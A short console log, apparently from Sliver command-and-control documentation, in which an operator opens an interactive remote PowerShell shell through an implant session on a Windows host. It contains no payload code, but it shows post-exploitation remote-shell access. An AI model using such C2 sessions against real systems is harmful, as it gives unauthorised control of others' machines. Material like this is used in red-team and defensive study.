 [*] Active session PRINTED_BANDANA (69dbe682-32f1-49af-8da8-eb4e2e6bc2ca)
[server] sliver (PRINTED_BANDANA) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 6612
PS C:\Windows\system32>